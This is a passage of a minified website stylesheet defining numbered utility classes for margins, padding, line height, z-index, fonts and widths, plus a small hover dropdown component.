argin-left:53px!important}.marginleft54px{margin-left:54px!important}.marginleft55px{margin-left:55px!important}.marginleft56px{margin-left:56px!important}.marginleft57px{margin-left:57px!important}.marginleft58px{margin-left:58px!important}.marginleft59px{margin-left:59px!important}.marginleft60px{margin-left:60px!important}.marginleft61px{margin-left:61px!important}.marginleft62px{margin-left:62px!important}.marginleft63px{margin-left:63px!important}.marginleft64px{margin-left:64px!important}.marginleft65px{margin-left:65px!important}.marginleft66px{margin-left:66px!important}.marginleft67px{margin-left:67px!important}.marginleft68px{margin-left:68px!important}.marginleft69px{margin-left:69px!important}.marginleft70px{margin-left:70px!important}.marginleft71px{margin-left:71px!important}.marginleft72px{margin-left:72px!important}.marginleft73px{margin-left:73px!important}.marginleft74px{margin-left:74px!important}.marginleft75px{margin-left:75px!important}.marginleft76px{margin-left:76px!important}.marginleft77px{margin-left:77px!important}.marginleft78px{margin-left:78px!important}.marginleft79px{margin-left:79px!important}.marginleft80px{margin-left:80px!important}.marginleft81px{margin-left:81px!important}.marginleft82px{margin-left:82px!important}.marginleft83px{margin-left:83px!important}.marginleft84px{margin-left:84px!important}.marginleft85px{margin-left:85px!important}.marginleft86px{margin-left:86px!important}.marginleft87px{margin-left:87px!important}.marginleft88px{margin-left:88px!important}.marginleft89px{margin-left:89px!important}.marginleft90px{margin-left:90px!important}.marginleft91px{margin-left:91px!important}.marginleft92px{margin-left:92px!important}.marginleft93px{margin-left:93px!important}.marginleft94px{margin-left:94px!important}.marginleft95px{margin-left:95px!important}.marginleft96px{margin-left:96px!important}.marginleft97px{margin-left:97px!important}.marginleft98px{margin-left:98px!important}.marginleft99px{margin-left:99px!important}.marginleft100px{margin-left:100px!important}.marginright1px{margin-right:1px!important}.marginright2px{margin-right:2px!important}.marginright3px{margin-right:3px!important}.marginright4px{margin-right:4px!important}.marginright5px{margin-right:5px!important}.marginright6px{margin-right:6px!important}.marginright7px{margin-right:7px!important}.marginright8px{margin-right:8px!important}.marginright9px{margin-right:9px!important}.marginright10px{margin-right:10px!important}.marginright11px{margin-right:11px!important}.marginright12px{margin-right:12px!important}.marginright13px{margin-right:13px!important}.marginright14px{margin-right:14px!important}.marginright15px{margin-right:15px!important}.marginright16px{margin-right:16px!important}.marginright17px{margin-right:17px!important}.marginright18px{margin-right:18px!important}.marginright19px{margin-right:19px!important}.marginright20px{margin-right:20px!important}.marginright21px{margin-right:21px!important}.marginright22px{margin-right:22px!important}.marginright23px{margin-right:23px!important}.marginright24px{margin-right:24px!important}.marginright25px{margin-right:25px!important}.marginright26px{margin-right:26px!important}.marginright27px{margin-right:27px!important}.marginright28px{margin-right:28px!important}.marginright29px{margin-right:29px!important}.marginright30px{margin-right:30px!important}.marginright31px{margin-right:31px!important}.marginright32px{margin-right:32px!important}.marginright33px{margin-right:33px!important}.marginright34px{margin-right:34px!important}.marginright35px{margin-right:35px!important}.marginright36px{margin-right:36px!important}.marginright37px{margin-right:37px!important}.marginright38px{margin-right:38px!important}.marginright39px{margin-right:39px!important}.marginright40px{margin-right:40px!important}.marginright41px{margin-right:41px!important}.marginright42px{margin-right:42px!important}.marginright43px{margin-right:43px!important}.marginright44px{margin-right:44px!important}.marginright45px{margin-right:45px!important}.marginright46px{margin-right:46px!important}.marginright47px{margin-right:47px!important}.marginright48px{margin-right:48px!important}.marginright49px{margin-right:49px!important}.marginright50px{margin-right:50px!important}.marginright51px{margin-right:51px!important}.marginright52px{margin-right:52px!important}.marginright53px{margin-right:53px!important}.marginright54px{margin-right:54px!important}.marginright55px{margin-right:55px!important}.marginright56px{margin-right:56px!important}.marginright57px{margin-right:57px!important}.marginright58px{margin-right:58px!important}.marginright59px{margin-right:59px!important}.marginright60px{margin-right:60px!important}.marginright61px{margin-right:61px!important}.marginright62px{margin-right:62px!important}.marginright63px{margin-right:63px!important}.marginright64px{margin-right:64px!important}.marginright65px{margin-right:65px!important}.marginright66px{margin-right:66px!important}.marginright67px{margin-right:67px!important}.marginright68px{margin-right:68px!important}.marginright69px{margin-right:69px!important}.marginright70px{margin-right:70px!important}.marginright71px{margin-right:71px!important}.marginright72px{margin-right:72px!important}.marginright73px{margin-right:73px!important}.marginright74px{margin-right:74px!important}.marginright75px{margin-right:75px!important}.marginright76px{margin-right:76px!important}.marginright77px{margin-right:77px!important}.marginright78px{margin-right:78px!important}.marginright79px{margin-right:79px!important}.marginright80px{margin-right:80px!important}.marginright81px{margin-right:81px!important}.marginright82px{margin-right:82px!important}.marginright83px{margin-right:83px!important}.marginright84px{margin-right:84px!important}.marginright85px{margin-right:85px!important}.marginright86px{margin-right:86px!important}.marginright87px{margin-right:87px!important}.marginright88px{margin-right:88px!important}.marginright89px{margin-right:89px!important}.marginright90px{margin-right:90px!important}.marginright91px{margin-right:91px!important}.marginright92px{margin-right:92px!important}.marginright93px{margin-right:93px!important}.marginright94px{margin-right:94px!important}.marginright95px{margin-right:95px!important}.marginright96px{margin-right:96px!important}.marginright97px{margin-right:97px!important}.marginright98px{margin-right:98px!important}.marginright99px{margin-right:99px!important}.marginright100px{margin-right:100px!important}.lineheight1px{line-height:1px!important}.lineheight2px{line-height:2px!important}.lineheight3px{line-height:3px!important}.lineheight4px{line-height:4px!important}.lineheight5px{line-height:5px!important}.lineheight6px{line-height:6px!important}.lineheight7px{line-height:7px!important}.lineheight8px{line-height:8px!important}.lineheight9px{line-height:9px!important}.lineheight10px{line-height:10px!important}.lineheight11px{line-height:11px!important}.lineheight12px{line-height:12px!important}.lineheight13px{line-height:13px!important}.lineheight14px{line-height:14px!important}.lineheight15px{line-height:15px!important}.lineheight16px{line-height:16px!important}.lineheight17px{line-height:17px!important}.lineheight18px{line-height:18px!important}.lineheight19px{line-height:19px!important}.lineheight20px{line-height:20px!important}.lineheight21px{line-height:21px!important}.lineheight22px{line-height:22px!important}.lineheight23px{line-height:23px!important}.lineheight24px{line-height:24px!important}.lineheight25px{line-height:25px!important}.lineheight26px{line-height:26px!important}.lineheight27px{line-height:27px!important}.lineheight28px{line-height:28px!important}.lineheight29px{line-height:29px!important}.lineheight30px{line-height:30px!important}.lineheight31px{line-height:31px!important}.lineheight32px{line-height:32px!important}.lineheight33px{line-height:33px!important}.lineheight34px{line-height:34px!important}.lineheight35px{line-height:35px!important}.lineheight36px{line-height:36px!important}.lineheight37px{line-height:37px!important}.lineheight38px{line-height:38px!important}.lineheight39px{line-height:39px!important}.lineheight40px{line-height:40px!important}.lineheight41px{line-height:41px!important}.lineheight42px{line-height:42px!important}.lineheight43px{line-height:43px!important}.lineheight44px{line-height:44px!important}.lineheight45px{line-height:45px!important}.lineheight46px{line-height:46px!important}.lineheight47px{line-height:47px!important}.lineheight48px{line-height:48px!important}.lineheight49px{line-height:49px!important}.lineheight50px{line-height:50px!important}.lineheight51px{line-height:51px!important}.lineheight52px{line-height:52px!important}.lineheight53px{line-height:53px!important}.lineheight54px{line-height:54px!important}.lineheight55px{line-height:55px!important}.lineheight56px{line-height:56px!important}.lineheight57px{line-height:57px!important}.lineheight58px{line-height:58px!important}.lineheight59px{line-height:59px!important}.lineheight60px{line-height:60px!important}.lineheight61px{line-height:61px!important}.lineheight62px{line-height:62px!important}.lineheight63px{line-height:63px!important}.lineheight64px{line-height:64px!important}.lineheight65px{line-height:65px!important}.lineheight66px{line-height:66px!important}.lineheight67px{line-height:67px!important}.lineheight68px{line-height:68px!important}.lineheight69px{line-height:69px!important}.lineheight70px{line-height:70px!important}.lineheight71px{line-height:71px!important}.lineheight72px{line-height:72px!important}.lineheight73px{line-height:73px!important}.lineheight74px{line-height:74px!important}.lineheight75px{line-height:75px!important}.lineheight76px{line-height:76px!important}.lineheight77px{line-height:77px!important}.lineheight78px{line-height:78px!important}.lineheight79px{line-height:79px!important}.lineheight80px{line-height:80px!important}.lineheight81px{line-height:81px!important}.lineheight82px{line-height:82px!important}.lineheight83px{line-height:83px!important}.lineheight84px{line-height:84px!important}.lineheight85px{line-height:85px!important}.lineheight86px{line-height:86px!important}.lineheight87px{line-height:87px!important}.lineheight88px{line-height:88px!important}.lineheight89px{line-height:89px!important}.lineheight90px{line-height:90px!important}.lineheight91px{line-height:91px!important}.lineheight92px{line-height:92px!important}.lineheight93px{line-height:93px!important}.lineheight94px{line-height:94px!important}.lineheight95px{line-height:95px!important}.lineheight96px{line-height:96px!important}.lineheight97px{line-height:97px!important}.lineheight98px{line-height:98px!important}.lineheight99px{line-height:99px!important}.rad1{border-radius:1px}.rad2{border-radius:2px}.rad3{border-radius:3px}.rad4,.rozet .button{border-radius:4px}.rad5{border-radius:5px}.rad10{border-radius:10px}.rad15{border-radius:15px}.tab .tab-heads li:first-child,.tabV .tab-heads li:first-child{border-top-left-radius:5px}.relative{position:relative}.absolute{position:absolute}.lh15{line-height:15px}.lh20{line-height:20px}.lh25{line-height:25px}.lh30{line-height:30px}.mrl25{margin-left:.25em!important}.mrr25{margin-right:.25em!important}.mrt25{margin-top:.25em!important}.mrb25{margin-bottom:.25em!important}.mrl50{margin-left:.5em!important}.mrr50{margin-right:.5em!important}.mrt50{margin-top:.5em!important}.mrb50{margin-bottom:.5em!important}.mrl75{margin-left:.75em!important}.mrr75{margin-right:.75em!important}.mrt75{margin-top:.75em!important}.mrb75{margin-bottom:.75em!important}.mrl1{margin-left:1em!important}.mrr1{margin-right:1em!important}.mrt1{margin-top:1em!important}.mrb1{margin-bottom:1em!important}.mr25{margin:.25em}.mr50{margin:.5em}.mr75{margin:.75em}.mr1{margin:1em}.mr0{margin:0}.mrt0{margin-top:0!important}.mrb0{margin-bottom:0!important}.zindex0{z-index:0}.zindex1{z-index:1}.zindex2{z-index:2}.zindex3{z-index:3}.zindex4{z-index:4}.zindex5{z-index:5}.zindex6{z-index:6}.zindex7{z-index:7}.zindex8{z-index:8}.zindex9{z-index:9}.zindex10{z-index:10}.zindex11{z-index:11}.zindex12{z-index:12}.zindex13{z-index:13}.zindex14{z-index:14}.zindex15{z-index:15}.zindex16{z-index:16}.zindex17{z-index:17}.zindex18{z-index:18}.zindex19{z-index:19}.zindex20{z-index:20}.zindex21{z-index:21}.zindex22{z-index:22}.zindex23{z-index:23}.zindex1000{z-index:1000}.zindex2000{z-index:2000}.zindex3000{z-index:3000}.zindex4000{z-index:4000}.zindex9999{z-index:9999}.zindex999{z-index:999}.zindex99{z-index:99}.srcsans{font-family:'Source Sans Pro',sans-serif!important}.proxima{font-family:proxima!important}.calibri{font-family:myriad!important}.roboto{font-family:Roboto,sans-serif!important}.lato{font-family:Lato,sans-serif!important}.monserat{font-family:Montserrat,sans-serif!important}.ptsans{font-family:'PT Sans',sans-serif!important}.pattaya{font-family:Pattaya,sans-serif!important}.fw100{font-weight:100}.fw200{font-weight:200}.fw300{font-weight:300}.fw400{font-weight:400}.fw500{font-weight:500}.fw600{font-weight:600}.fw700{font-weight:700}.fw800{font-weight:800}.fw900{font-weight:900}.strong{font-weight:700}.fs50{font-size:.5em}.fs75{font-size:.75em}.fs80{font-size:.8em}.fs90{font-size:.9em}.fs100{font-size:1em}.fs110{font-size:1.1em}.fs120{font-size:1.2em}.fs130{font-size:1.3em}.fs140{font-size:1.4em}.fs150{font-size:1.5em}.fs160{font-size:1.6em}.fs170{font-size:1.7em}.fs180{font-size:1.8em}.fs190{font-size:1.9em}.fs200{font-size:2em}.fs11{font-size:11px}.fs12{font-size:12px}.fs13{font-size:13px}.fs14{font-size:14px}.fs15{font-size:15px}.fs16{font-size:16px}.fs17{font-size:17px}.fs18{font-size:18px}.fs19{font-size:19px}.fs20{font-size:20px}.nopad{padding:0!important}.w100{width:calc(100% - 0px)!important}.w99{width:calc(99% - 0px)!important}.w98{width:calc(98% - 0px)!important}.w97{width:calc(97% - 0px)!important}.w96{width:calc(96% - 0px)!important}.w94{width:calc(94% - 0px)!important}.w93{width:calc(93% - 0px)!important}.w92{width:calc(92% - 0px)!important}.w91{width:calc(91% - 0px)!important}.w90{width:calc(90% - 0px)!important}.w80{width:calc(80% - 0px)!important}.w70{width:calc(70% - 0px)!important}.w60{width:calc(60% - 0px)!important}.w50{width:calc(50% - 0px)!important}.w40{width:calc(40% - 0px)!important}.w30{width:calc(30% - 0px)!important}.w20{width:calc(20% - 0px)!important}.w10{width:calc(10% - 0px)!important}.w95{width:calc(95% - 0px)!important}.w85{width:calc(85% - 0px)!important}.w75{width:calc(75% - 0px)!important}.w65{width:calc(65% - 0px)!important}.w55{width:calc(55% - 0px)!important}.w45{width:calc(45% - 0px)!important}.w35{width:calc(35% - 0px)!important}.w25{width:calc(25% - 0px)!important}.w15{width:calc(15% - 0px)!important}.w05{width:calc(5% - 0px)!important}.padding1px{padding:1px!important}.padding2px{padding:2px!important}.padding3px{padding:3px!important}.padding4px{padding:4px!important}.padding5px{padding:5px!important}.padding6px{padding:6px!important}.padding7px{padding:7px!important}.padding8px{padding:8px!important}.padding9px{padding:9px!important}.padding10px{padding:10px!important}.paddingtop1px{padding-top:1px!important}.paddingtop2px{padding-top:2px!important}.paddingtop3px{padding-top:3px!important}.paddingtop4px{padding-top:4px!important}.paddingtop5px{padding-top:5px!important}.paddingtop6px{padding-top:6px!important}.paddingtop7px{padding-top:7px!important}.paddingtop8px{padding-top:8px!important}.paddingtop9px{padding-top:9px!important}.paddingtop10px{padding-top:10px!important}.paddingtop11px{padding-top:11px!important}.paddingtop12px{padding-top:12px!important}.paddingtop13px{padding-top:13px!important}.paddingtop14px{padding-top:14px!important}.paddingtop15px{padding-top:15px!important}.paddingtop16px{padding-top:16px!important}.paddingtop17px{padding-top:17px!important}.paddingtop18px{padding-top:18px!important}.paddingtop19px{padding-top:19px!important}.paddingtop20px{padding-top:20px!important}.paddingtop21px{padding-top:21px!important}.paddingtop22px{padding-top:22px!important}.paddingtop23px{padding-top:23px!important}.paddingtop24px{padding-top:24px!important}.paddingtop25px{padding-top:25px!important}.paddingtop26px{padding-top:26px!important}.paddingtop27px{padding-top:27px!important}.paddingtop28px{padding-top:28px!important}.paddingtop29px{padding-top:29px!important}.paddingtop30px{padding-top:30px!important}.paddingtop31px{padding-top:31px!important}.paddingtop32px{padding-top:32px!important}.paddingtop33px{padding-top:33px!important}.paddingtop34px{padding-top:34px!important}.paddingtop35px{padding-top:35px!important}.paddingtop36px{padding-top:36px!important}.paddingtop37px{padding-top:37px!important}.paddingtop38px{padding-top:38px!important}.paddingtop39px{padding-top:39px!important}.paddingtop40px{padding-top:40px!important}.paddingtop41px{padding-top:41px!important}.paddingtop42px{padding-top:42px!important}.paddingtop43px{padding-top:43px!important}.paddingtop44px{padding-top:44px!important}.paddingtop45px{padding-top:45px!important}.paddingtop46px{padding-top:46px!important}.paddingtop47px{padding-top:47px!important}.paddingtop48px{padding-top:48px!important}.paddingtop49px{padding-top:49px!important}.paddingtop50px{padding-top:50px!important}.paddingtop51px{padding-top:51px!important}.paddingtop52px{padding-top:52px!important}.paddingtop53px{padding-top:53px!important}.paddingtop54px{padding-top:54px!important}.paddingtop55px{padding-top:55px!important}.paddingtop56px{padding-top:56px!important}.paddingtop57px{padding-top:57px!important}.paddingtop58px{padding-top:58px!important}.paddingtop59px{padding-top:59px!important}.paddingtop60px{padding-top:60px!important}.paddingtop61px{padding-top:61px!important}.paddingtop62px{padding-top:62px!important}.paddingtop63px{padding-top:63px!important}.paddingtop64px{padding-top:64px!important}.paddingtop65px{padding-top:65px!important}.paddingtop66px{padding-top:66px!important}.paddingtop67px{padding-top:67px!important}.paddingtop68px{padding-top:68px!important}.paddingtop69px{padding-top:69px!important}.paddingtop70px{padding-top:70px!important}.paddingtop71px{padding-top:71px!important}.paddingtop72px{padding-top:72px!important}.paddingtop73px{padding-top:73px!important}.paddingtop74px{padding-top:74px!important}.paddingtop75px{padding-top:75px!important}.paddingtop76px{padding-top:76px!important}.paddingtop77px{padding-top:77px!important}.paddingtop78px{padding-top:78px!important}.paddingtop79px{padding-top:79px!important}.paddingtop80px{padding-top:80px!important}.paddingtop81px{padding-top:81px!important}.paddingtop82px{padding-top:82px!important}.paddingtop83px{padding-top:83px!important}.paddingtop84px{padding-top:84px!important}.paddingtop85px{padding-top:85px!important}.paddingtop86px{padding-top:86px!important}.paddingtop87px{padding-top:87px!important}.paddingtop88px{padding-top:88px!important}.paddingtop89px{padding-top:89px!important}.paddingtop90px{padding-top:90px!important}.paddingtop91px{padding-top:91px!important}.paddingtop92px{padding-top:92px!important}.paddingtop93px{padding-top:93px!important}.paddingtop94px{padding-top:94px!important}.paddingtop95px{padding-top:95px!important}.paddingtop96px{padding-top:96px!important}.paddingtop97px{padding-top:97px!important}.paddingtop98px{padding-top:98px!important}.paddingtop99px{padding-top:99px!important}.paddingtop100px{padding-top:100px!important}.paddingbottom1px{padding-bottom:1px!important}.paddingbottom2px{padding-bottom:2px!important}.paddingbottom3px{padding-bottom:3px!important}.paddingbottom4px{padding-bottom:4px!important}.paddingbottom5px{padding-bottom:5px!important}.paddingbottom6px{padding-bottom:6px!important}.paddingbottom7px{padding-bottom:7px!important}.paddingbottom8px{padding-bottom:8px!important}.paddingbottom9px{padding-bottom:9px!important}.paddingbottom10px{padding-bottom:10px!important}.paddingbottom11px{padding-bottom:11px!important}.paddingbottom12px{padding-bottom:12px!important}.paddingbottom13px{padding-bottom:13px!important}.paddingbottom14px{padding-bottom:14px!important}.paddingbottom15px{padding-bottom:15px!important}.paddingbottom16px{padding-bottom:16px!important}.paddingbottom17px{padding-bottom:17px!important}.paddingbottom18px{padding-bottom:18px!important}.paddingbottom19px{padding-bottom:19px!important}.paddingbottom20px{padding-bottom:20px!important}.paddingbottom21px{padding-bottom:21px!important}.paddingbottom22px{padding-bottom:22px!important}.paddingbottom23px{padding-bottom:23px!important}.paddingbottom24px{padding-bottom:24px!important}.paddingbottom25px{padding-bottom:25px!important}.paddingbottom26px{padding-bottom:26px!important}.paddingbottom27px{padding-bottom:27px!important}.paddingbottom28px{padding-bottom:28px!important}.paddingbottom29px{padding-bottom:29px!important}.paddingbottom30px{padding-bottom:30px!important}.paddingbottom31px{padding-bottom:31px!important}.paddingbottom32px{padding-bottom:32px!important}.paddingbottom33px{padding-bottom:33px!important}.paddingbottom34px{padding-bottom:34px!important}.paddingbottom35px{padding-bottom:35px!important}.paddingbottom36px{padding-bottom:36px!important}.paddingbottom37px{padding-bottom:37px!important}.paddingbottom38px{padding-bottom:38px!important}.paddingbottom39px{padding-bottom:39px!important}.paddingbottom40px{padding-bottom:40px!important}.paddingbottom41px{padding-bottom:41px!important}.paddingbottom42px{padding-bottom:42px!important}.paddingbottom43px{padding-bottom:43px!important}.paddingbottom44px{padding-bottom:44px!important}.paddingbottom45px{padding-bottom:45px!important}.paddingbottom46px{padding-bottom:46px!important}.paddingbottom47px{padding-bottom:47px!important}.paddingbottom48px{padding-bottom:48px!important}.paddingbottom49px{padding-bottom:49px!important}.paddingbottom50px{padding-bottom:50px!important}.paddingbottom51px{padding-bottom:51px!important}.paddingbottom52px{padding-bottom:52px!important}.paddingbottom53px{padding-bottom:53px!important}.paddingbottom54px{padding-bottom:54px!important}.paddingbottom55px{padding-bottom:55px!important}.paddingbottom56px{padding-bottom:56px!important}.paddingbottom57px{padding-bottom:57px!important}.paddingbottom58px{padding-bottom:58px!important}.paddingbottom59px{padding-bottom:59px!important}.paddingbottom60px{padding-bottom:60px!important}.paddingbottom61px{padding-bottom:61px!important}.paddingbottom62px{padding-bottom:62px!important}.paddingbottom63px{padding-bottom:63px!important}.paddingbottom64px{padding-bottom:64px!important}.paddingbottom65px{padding-bottom:65px!important}.paddingbottom66px{padding-bottom:66px!important}.paddingbottom67px{padding-bottom:67px!important}.paddingbottom68px{padding-bottom:68px!important}.paddingbottom69px{padding-bottom:69px!important}.paddingbottom70px{padding-bottom:70px!important}.paddingbottom71px{padding-bottom:71px!important}.paddingbottom72px{padding-bottom:72px!important}.paddingbottom73px{padding-bottom:73px!important}.paddingbottom74px{padding-bottom:74px!important}.paddingbottom75px{padding-bottom:75px!important}.paddingbottom76px{padding-bottom:76px!important}.paddingbottom77px{padding-bottom:77px!important}.paddingbottom78px{padding-bottom:78px!important}.paddingbottom79px{padding-bottom:79px!important}.paddingbottom80px{padding-bottom:80px!important}.paddingbottom81px{padding-bottom:81px!important}.paddingbottom82px{padding-bottom:82px!important}.paddingbottom83px{padding-bottom:83px!important}.paddingbottom84px{padding-bottom:84px!important}.paddingbottom85px{padding-bottom:85px!important}.paddingbottom86px{padding-bottom:86px!important}.paddingbottom87px{padding-bottom:87px!important}.paddingbottom88px{padding-bottom:88px!important}.paddingbottom89px{padding-bottom:89px!important}.paddingbottom90px{padding-bottom:90px!important}.paddingbottom91px{padding-bottom:91px!important}.paddingbottom92px{padding-bottom:92px!important}.paddingbottom93px{padding-bottom:93px!important}.paddingbottom94px{padding-bottom:94px!important}.paddingbottom95px{padding-bottom:95px!important}.paddingbottom96px{padding-bottom:96px!important}.paddingbottom97px{padding-bottom:97px!important}.paddingbottom98px{padding-bottom:98px!important}.paddingbottom99px{padding-bottom:99px!important}.paddingbottom100px{padding-bottom:100px!important}.paddingleft1px{padding-left:1px!important}.paddingleft2px{padding-left:2px!important}.paddingleft3px{padding-left:3px!important}.paddingleft4px{padding-left:4px!important}.paddingleft5px{padding-left:5px!important}.paddingleft6px{padding-left:6px!important}.paddingleft7px{padding-left:7px!important}.paddingleft8px{padding-left:8px!important}.paddingleft9px{padding-left:9px!important}.paddingleft10px{padding-left:10px!important}.paddingleft11px{padding-left:11px!important}.paddingleft12px{padding-left:12px!important}.paddingleft13px{padding-left:13px!important}.paddingleft14px{padding-left:14px!important}.paddingleft15px{padding-left:15px!important}.paddingleft16px{padding-left:16px!important}.paddingleft17px{padding-left:17px!important}.paddingleft18px{padding-left:18px!important}.paddingleft19px{padding-left:19px!important}.paddingleft20px{padding-left:20px!important}.paddingleft21px{padding-left:21px!important}.paddingleft22px{padding-left:22px!important}.paddingleft23px{padding-left:23px!important}.paddingleft24px{padding-left:24px!important}.paddingleft25px{padding-left:25px!important}.paddingleft26px{padding-left:26px!important}.paddingleft27px{padding-left:27px!important}.paddingleft28px{padding-left:28px!important}.paddingleft29px{padding-left:29px!important}.paddingleft30px{padding-left:30px!important}.paddingleft31px{padding-left:31px!important}.paddingleft32px{padding-left:32px!important}.paddingleft33px{padding-left:33px!important}.paddingleft34px{padding-left:34px!important}.paddingleft35px{padding-left:35px!important}.paddingleft36px{padding-left:36px!important}.paddingleft37px{padding-left:37px!important}.paddingleft38px{padding-left:38px!important}.paddingleft39px{padding-left:39px!important}.paddingleft40px{padding-left:40px!important}.paddingleft41px{padding-left:41px!important}.paddingleft42px{padding-left:42px!important}.paddingleft43px{padding-left:43px!important}.paddingleft44px{padding-left:44px!important}.paddingleft45px{padding-left:45px!important}.paddingleft46px{padding-left:46px!important}.paddingleft47px{padding-left:47px!important}.paddingleft48px{padding-left:48px!important}.paddingleft49px{padding-left:49px!important}.paddingleft50px{padding-left:50px!important}.paddingleft51px{padding-left:51px!important}.paddingleft52px{padding-left:52px!important}.paddingleft53px{padding-left:53px!important}.paddingleft54px{padding-left:54px!important}.paddingleft55px{padding-left:55px!important}.paddingleft56px{padding-left:56px!important}.paddingleft57px{padding-left:57px!important}.paddingleft58px{padding-left:58px!important}.paddingleft59px{padding-left:59px!important}.paddingleft60px{padding-left:60px!important}.paddingleft61px{padding-left:61px!important}.paddingleft62px{padding-left:62px!important}.paddingleft63px{padding-left:63px!important}.paddingleft64px{padding-left:64px!important}.paddingleft65px{padding-left:65px!important}.paddingleft66px{padding-left:66px!important}.paddingleft67px{padding-left:67px!important}.paddingleft68px{padding-left:68px!important}.paddingleft69px{padding-left:69px!important}.paddingleft70px{padding-left:70px!important}.paddingleft71px{padding-left:71px!important}.paddingleft72px{padding-left:72px!important}.paddingleft73px{padding-left:73px!important}.paddingleft74px{padding-left:74px!important}.paddingleft75px{padding-left:75px!important}.paddingleft76px{padding-left:76px!important}.paddingleft77px{padding-left:77px!important}.paddingleft78px{padding-left:78px!important}.paddingleft79px{padding-left:79px!important}.paddingleft80px{padding-left:80px!important}.paddingleft81px{padding-left:81px!important}.paddingleft82px{padding-left:82px!important}.paddingleft83px{padding-left:83px!important}.paddingleft84px{padding-left:84px!important}.paddingleft85px{padding-left:85px!important}.paddingleft86px{padding-left:86px!important}.paddingleft87px{padding-left:87px!important}.paddingleft88px{padding-left:88px!important}.paddingleft89px{padding-left:89px!important}.paddingleft90px{padding-left:90px!important}.paddingleft91px{padding-left:91px!important}.paddingleft92px{padding-left:92px!important}.paddingleft93px{padding-left:93px!important}.paddingleft94px{padding-left:94px!important}.paddingleft95px{padding-left:95px!important}.paddingleft96px{padding-left:96px!important}.paddingleft97px{padding-left:97px!important}.paddingleft98px{padding-left:98px!important}.paddingleft99px{padding-left:99px!important}.paddingleft100px{padding-left:100px!important}.paddingright1px{padding-right:1px!important}.paddingright2px{padding-right:2px!important}.paddingright3px{padding-right:3px!important}.paddingright4px{padding-right:4px!important}.paddingright5px{padding-right:5px!important}.paddingright6px{padding-right:6px!important}.paddingright7px{padding-right:7px!important}.paddingright8px{padding-right:8px!important}.paddingright9px{padding-right:9px!important}.paddingright10px{padding-right:10px!important}.paddingright11px{padding-right:11px!important}.paddingright12px{padding-right:12px!important}.paddingright13px{padding-right:13px!important}.paddingright14px{padding-right:14px!important}.paddingright15px{padding-right:15px!important}.paddingright16px{padding-right:16px!important}.paddingright17px{padding-right:17px!important}.paddingright18px{padding-right:18px!important}.paddingright19px{padding-right:19px!important}.paddingright20px{padding-right:20px!important}.paddingright21px{padding-right:21px!important}.paddingright22px{padding-right:22px!important}.paddingright23px{padding-right:23px!important}.paddingright24px{padding-right:24px!important}.paddingright25px{padding-right:25px!important}.paddingright26px{padding-right:26px!important}.paddingright27px{padding-right:27px!important}.paddingright28px{padding-right:28px!important}.paddingright29px{padding-right:29px!important}.paddingright30px{padding-right:30px!important}.paddingright31px{padding-right:31px!important}.paddingright32px{padding-right:32px!important}.paddingright33px{padding-right:33px!important}.paddingright34px{padding-right:34px!important}.paddingright35px{padding-right:35px!important}.paddingright36px{padding-right:36px!important}.paddingright37px{padding-right:37px!important}.paddingright38px{padding-right:38px!important}.paddingright39px{padding-right:39px!important}.paddingright40px{padding-right:40px!important}.paddingright41px{padding-right:41px!important}.paddingright42px{padding-right:42px!important}.paddingright43px{padding-right:43px!important}.paddingright44px{padding-right:44px!important}.paddingright45px{padding-right:45px!important}.paddingright46px{padding-right:46px!important}.paddingright47px{padding-right:47px!important}.paddingright48px{padding-right:48px!important}.paddingright49px{padding-right:49px!important}.paddingright50px{padding-right:50px!important}.paddingright51px{padding-right:51px!important}.paddingright52px{padding-right:52px!important}.paddingright53px{padding-right:53px!important}.paddingright54px{padding-right:54px!important}.paddingright55px{padding-right:55px!important}.paddingright56px{padding-right:56px!important}.paddingright57px{padding-right:57px!important}.paddingright58px{padding-right:58px!important}.paddingright59px{padding-right:59px!important}.paddingright60px{padding-right:60px!important}.paddingright61px{padding-right:61px!important}.paddingright62px{padding-right:62px!important}.paddingright63px{padding-right:63px!important}.paddingright64px{padding-right:64px!important}.paddingright65px{padding-right:65px!important}.paddingright66px{padding-right:66px!important}.paddingright67px{padding-right:67px!important}.paddingright68px{padding-right:68px!important}.paddingright69px{padding-right:69px!important}.paddingright70px{padding-right:70px!important}.paddingright71px{padding-right:71px!important}.paddingright72px{padding-right:72px!important}.paddingright73px{padding-right:73px!important}.paddingright74px{padding-right:74px!important}.paddingright75px{padding-right:75px!important}.paddingright76px{padding-right:76px!important}.paddingright77px{padding-right:77px!important}.paddingright78px{padding-right:78px!important}.paddingright79px{padding-right:79px!important}.paddingright80px{padding-right:80px!important}.paddingright81px{padding-right:81px!important}.paddingright82px{padding-right:82px!important}.paddingright83px{padding-right:83px!important}.paddingright84px{padding-right:84px!important}.paddingright85px{padding-right:85px!important}.paddingright86px{padding-right:86px!important}.paddingright87px{padding-right:87px!important}.paddingright88px{padding-right:88px!important}.paddingright89px{padding-right:89px!important}.paddingright90px{padding-right:90px!important}.paddingright91px{padding-right:91px!important}.paddingright92px{padding-right:92px!important}.paddingright93px{padding-right:93px!important}.paddingright94px{padding-right:94px!important}.paddingright95px{padding-right:95px!important}.paddingright96px{padding-right:96px!important}.paddingright97px{padding-right:97px!important}.paddingright98px{padding-right:98px!important}.paddingright99px{padding-right:99px!important}.paddingright100px{padding-right:100px!important}.oveflowhidden{overflow:hidden}.oveflowauto{overflow:auto}.oveflowscroll{overflow:scroll}.openclose{position:relative}.openclose .etiket{width:calc(100% - 1em);padding:.5em;font-size:1em;text-indent:.35em}.openclose .etiket .fa{margin-right:.5em}.openclose .etiket:hover .opencontent{display:block!important;margin-top:.52em}.openclose .etiket:hover{color:#FF9800}.openclose .opencontent{position:absolute;width:100%;left:0;display:none}.openclose .opencontent li:hover a{background:0 0;color:#c45938}.openclose .opencontent li a{width:calc(100% - 1.5em);display:block;padding:.75em;color:#000}.openclose .opencontent li a .fa{margin-right:.99em}.openclose .opencontent li .active{color:#4CAF50;background:0 0}.fs0px{font-size:0}.fs1px{font-size:1px}.fs2px{font-size:2px}.fs3px{font-size:3px}.fs4px{font-size:4px}.fs5px{font-size:5px}.fs6px{font-size:6px}.fs7px{font-size:7px}.fs8px{font-size:8px}.fs9px{font-size:9px}.fs10px{font-size:10px}.fs11px{font-size:11px}.fs12px{font-size:12px}.fs13px{font-size:13px}.fs14px{font-size:14px}.fs15px{font-size:15px}.fs16px{font-size:16px}.fs17px{font-size:17px}.fs18px{font-size:18px}.fs19px{font-size:19px}.fs20px{font-size:20px}.fs21px{font-size:21px}.fs22px{font-size:22px}.fs23px{font-size:23px}.fs24px{font-size:24px}.fs25px{font-size:25px}.footer_ul{display:block;float:left;width:100%;padding-top:.75em}.footer_ul 